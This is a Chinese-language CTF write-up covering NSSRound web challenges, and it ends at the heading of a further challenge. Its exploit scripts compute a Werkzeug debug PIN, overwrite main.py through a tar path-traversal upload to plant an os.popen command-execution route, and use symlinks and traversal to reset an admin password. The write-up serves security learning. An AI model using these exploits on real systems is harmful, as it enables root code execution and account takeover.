
flag文件中并没有flag,flag应该在you_could_never_guess_the_flag_path中,但是只有root用户能够读取,发现main.py是root权限运行,可以计算PIN码进入console控制台获取到flag
生成pin码的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 import hashlibfrom itertools import chainprobably_public_bits = [ 'root' 'flask.app' , 'Flask' , '/usr/local/lib/python3.10/site-packages/flask/app.py' ] private_bits = [ '2485376912775' , '96cec10d3d9307792745ec3b85c8962099f22e5a1ea6fc770c8ef01846a5fdcb0335fa255abc4345c0bc72c44131a11f' ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode('utf-8' ) h.update(bit) h.update(b'cookiesalt' ) cookie_name = '__wzd' + h.hexdigest()[:20 ] num = None if num is None : h.update(b'pinsalt' ) num = ('%09d' % int (h.hexdigest(), 16 ))[:9 ] rv =None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = '-' .join(num[x:x + group_size].rjust(group_size, '0' ) for x in range (0 , len (num), group_size)) break else : rv = num print (rv)
1./etc/machine-id 3./proc/self/cgroup 这道题是用这两个
最后拿到flag
非预期解
Debug模式下 ,当app.py内容发生变化时,flask 会重新加载
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import reimport timeimport requests as reqimport tarfileurl = 'http://1.14.71.254:28077/' filename = r"main.py" def changeFileName (filename ): filename.name='../../../app/main.py' return filename with tarfile.open ("exp.tar" , "w" ) as tar: tar.add(filename,filter =changeFileName) def upload (rawurl ): url = rawurl + "upload" response = req.post(url = url, files = {"file" :open ("exp.tar" ,'rb' )}) print (response.text) def getFlag (rawurl ): url = rawurl + 'download?filename=ls' response = req.get(url) print (response.content) if __name__ == "__main__" : upload(url) time.sleep(3 ) getFlag(url)
main.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from flask import Flask,requestimport tarfileimport osapp = Flask(__name__) @app.route('/download' , methods=['GET' ] def download_file (): filename = request.args.get('filename' ) return os.popen(filename).read() if __name__ == "__main__" : app.run(host='0.0.0.0' , debug=True , port=80 )
这里就是使用上面的那个cve进行main.py的覆盖,覆盖后会进行重载,就是自己写一段main.py的代码,可以进行命令执行的,main.py是root的用户
然后就可以成功rce了
这三道题收获挺多
[NSSRound#7 Team]新的博客 考点
题目
经过两次base和hex解密就得到/static/www.tar.gz
然后访问就会下载下来

1
2
3
4
5
app/ 0000777 0000000 0000000 00000000000 14332615660 010036 5 ustar 00 0000000 0000000 app/conf/ 0000777 0000000 0000000 00000000000 14332615660 010763 5 ustar 00 0000000 0000000 app/conf/userinfo.json 0000777 0000000 0000000 00000000222 14332613615 013505 0 ustar 00 0000000 0000000 { "admin": "c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f23f3eab1d80b931dd472634dfac71cd34ebc35d16ab7fb8a90c81f975113d6c7538dc69dd8de9077ec" } app/userData/ 0000777 0000000 0000000 00000000000 14332615671 011610 5 ustar 00 0000000 0000000 app/userData/admin/ 0000777 0000000 0000000 00000000000 14332615671 012700 5 ustar 00 0000000 0000000 app/userData/admin/flag 0000777 0000000 0000000 00000000070 14332613676 013537 0 ustar 00 0000000 0000000 想多了这里没有flag 只有admin才能获得flag
通过这个下载的内容我们知道它的目录文件结构
点击博客备份的话会下载用户名.tar.gz文件,所以知道一个结构

我们和上一个目录结构对比一下,也有一个flag,然后上面一个用户名,我们根据文件明猜测所有的用户都放在userData之下,包括admin用户。

所以非预期解就是利用博客恢复功能,上传tar.gz文件,利用这个flag软连接指向/app/conf/userinfo.json,然后再上传一个我们修改后的admin的sha1的json文件,就可以修改admin的密码
这里因为与软链接连接过后,修改目标文件的话,源文件也会跟着修改,所以我们就直接去修改这个用户名.tar.gz,然后app/conf/userinfo.json也会被修改,所以就是可以自定义admin的密码了(因为还是那个漏洞,就是解压时会覆盖掉目录中的文件)
预期解
预期解是利用目录穿越直接覆盖掉userinfo.json文件吧,在搞预期解的时候真的非常头疼,一直手撸不出来那个目录结构,同时利用官方WP的脚本一直报错,就很难受,无奈只能改一下脚本:
1
2
3
4
5
6
7
8
9
10
11
import os, hashlib, json username = 'qingfeng' admin_passwd = 'admin' os.makedirs('conf' ) os.makedirs(os.sep.join([os.getcwd(), 'userData' , username])) with open (os.sep.join([os.getcwd(), 'conf' , 'userinfo.json' ]), 'wb' ) as tFile: tFile.write(json.dumps({'admin' : hashlib.sha512(admin_passwd.encode('utf-8' )).hexdigest()}).encode('utf-8' )) userDataDir = os.sep.join([os.getcwd(), 'userData' ]) os.system(f'cd "{userDataDir} " && tar cPzvf upload.tar.gz {username} /../../conf/userinfo.json' )
[NSSRound#3 Team]This1sMysql 考点
题目